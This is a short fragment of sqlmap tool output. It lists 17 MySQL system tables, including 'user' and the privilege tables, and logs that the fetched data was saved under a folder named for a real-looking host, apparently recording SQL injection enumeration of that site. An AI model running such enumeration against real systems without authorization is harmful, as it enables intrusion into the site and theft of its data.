 sqlmap
[17 tables]
+---------------------------+
¦ user ¦
¦ columns_priv ¦
¦ db ¦
¦ func ¦
¦ help_category ¦
¦ help_keyword ¦
¦ help_relation ¦
¦ help_topic ¦
¦ host ¦
¦ proc ¦
¦ procs_priv ¦
¦ tables_priv ¦
¦ time_zone ¦
¦ time_zone_leap_second ¦
¦ time_zone_name ¦
¦ time_zone_transition ¦
¦ time_zone_transition_type ¦
+---------------------------+
[20:39:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\moffice.wo.com.cn'
[*] shutting down at 20:39:47